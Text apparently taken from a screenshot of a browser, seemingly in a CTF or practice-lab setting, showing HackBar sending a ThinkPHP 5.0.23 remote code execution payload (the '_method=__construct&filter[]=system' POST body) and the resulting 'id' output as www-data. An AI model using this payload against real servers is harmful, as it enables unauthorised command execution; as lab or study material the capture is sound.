 不安全 39.98.109.219/index.php?s=captcha 200%
靶场+刷题 云安全 CTF competetion 一些在线工具 论坛/blog pwn study Dnsloh 广东财经大学学生账号 YAML Ain't Markup ... misc
uid=33(www-data) gid=33(www-data) groups=33(www-data)
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://39.98.109.219/index.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id